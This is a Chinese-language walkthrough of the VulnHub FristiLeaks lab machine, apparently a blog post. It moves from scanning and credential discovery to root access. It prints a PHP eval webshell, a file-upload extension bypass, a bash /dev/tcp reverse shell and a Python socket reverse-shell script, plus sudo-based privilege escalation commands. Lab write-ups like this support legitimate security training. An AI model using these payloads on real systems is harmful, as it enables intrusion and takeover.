项目地址

https://download.vulnhub.com/fristileaks/FristiLeaks_1.3.ova

实验过程



将下载好的靶机导入到VMware中,设置网络模式为NAT模式,修改mac地址为08:00:27:A5:A6:76,然后开启靶机虚拟机

使用nmap进行主机发现,获取靶机ip和端口

nmap 192.168.47.0-254

根据对比可知Fristileaks的ip地址为192.168.47.161,开放了80端口

信息收集

扫描目录

dirb http://192.168.47.161

一个robots.txt文件

访问网站

没发现啥有用信息

拼接robots.txt

给了三个路径,分别访问一下

发现都是同一张图片

回到首页再找找,最终发现首页FRISTI可以拼接

访问http://192.168.47.161/fristi来到了一个新页面

尝试sql注入和弱口令都不太行



翻翻源码

说是使用了base64加密

拷贝下来用kali 进行解密

vi a.txt

base64 -d a.txt

发现这是一个png格式的文件,输出为png查看

base64 -d a.txt > a.png

可能是个密码,结合刚才源码中得到的可能是个账户

登录

eezeepz

keKkeKKeKKeKkEkkEk



登录成功

文件上传

发现可以上传文件,写一个一句话木马文件上传

<?php phpinfo(); @eval($_POST['cmd']); ?>

vi 1.php

被告知上传失败,仅允许png,jpg,gif类型



尝试多重后缀绕过,修改1.php为1.php.jpg

mv 1.php 1.php.jpg

再次上传发现成功了,去uploads下查看

http://192.168.47.161/fristi/uploads/1.php.jpg

蚁剑连接

连接成功

反弹shell

本地开启一个监听

nc -lvvp 7272

蚁剑开启终端进行反弹

bash -c 'bash -i >& /dev/tcp/192.168.47.129/7272 0>&1'

反弹成功

提权

普通用户,sudo -l没有权限

四处翻翻

在家目录下发现三个用户

只有eezeepz目录可以进去

发现一个notes.txt,查看一下

通过这个txt文件,我们可以在/tmp目录下放一个文件名为runthis的脚本文件,反弹shell

import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(("192.168.47.129",6666));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

p=subprocess.call(["/bin/sh","-i"]);

本地开启一个http服务,让靶机下载该文件

python -m http.server 1234

注意靶机要在/tmp目录下才能下载

wget http://192.168.47.129:1234/rev_shell.py

下载成功

kali开启一个监听

然后运行

echo "/usr/bin/python /tmp/rev_shell.py" > /tmp/runthis

反弹成功

获得一个交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'

四处翻翻

在家目录翻到了两个txt和两个py文件

一个编码脚本

两个txt文件为编码后的结果

修改他的编码脚本改为解码脚本

import base64,codecs,sys

def decodeString(str):

rot13string = codecs.decode(str[::-1], 'rot13')

return base64.b64decode(rot13string)

print(decodeString(sys.argv[1]))



分别解码两个txt文件内容

python 1.py mVGZ3O3omkJLmy2pcuTq

python 1.py =RFn0AKnlMHMPIzpyuTI0ITG



第二串值疑似fristigod用户的密码,我们尝试登陆

su fristigod

LetThereBeFristi!

登录成功





sudo -l查看具有sudo权限的程序

以fristigod的权限运行一下

sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom

说是后面要加命令



跟个id试试

sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom id

发现是root权限

跟/bin/bash获取root的shell

sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash

提权成功

684

684

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?